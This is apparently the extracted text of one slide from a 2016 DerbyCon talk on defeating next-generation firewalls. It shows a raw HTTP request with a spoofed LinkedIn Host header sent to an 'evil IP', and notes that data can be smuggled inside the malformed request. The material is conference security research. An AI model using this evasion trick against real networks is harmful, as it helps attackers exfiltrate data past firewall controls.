 So what if we send this to our evil IP?
GET / HTTP/1.1
Host: www.linkedin.com
User-Agent: Mozilla/5.0 (Windows NT 6.1)
Connection: Close
We can even put some data here since the firewall doesn't care about malformed
requests!
Fire Away! Sinking the Next Gen Firewall
Russell Butturini
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com